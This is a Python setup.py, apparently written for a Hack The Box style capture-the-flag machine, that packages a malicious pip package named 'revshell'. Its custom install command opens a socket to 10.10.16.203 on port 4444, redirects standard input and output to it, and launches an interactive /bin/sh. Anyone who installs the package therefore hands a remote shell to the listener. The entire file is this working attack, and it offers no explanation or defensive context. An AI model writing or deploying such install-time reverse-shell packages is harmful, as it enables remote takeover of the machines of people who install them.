 import os
import socket
import subprocess
from setuptools import setup
from setuptools.command.install import install

class Exploit(install):
    def run(self):
        RHOST = '10.10.16.203'
        RPORT = 4444
        s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
        s.connect((RHOST, RPORT))
        for i in range(3):
            os.dup2(s.fileno(), i)
        p = subprocess.call(["/bin/sh","-i"])

setup(name='revshell',
      version='0.0.1',
      description='Reverse Shell',
      author='jon',
      author_email='jon',
      url='http://sneakycopy.htb',
      license='MIT',
      zip_safe=False,
      cmdclass={'install': Exploit})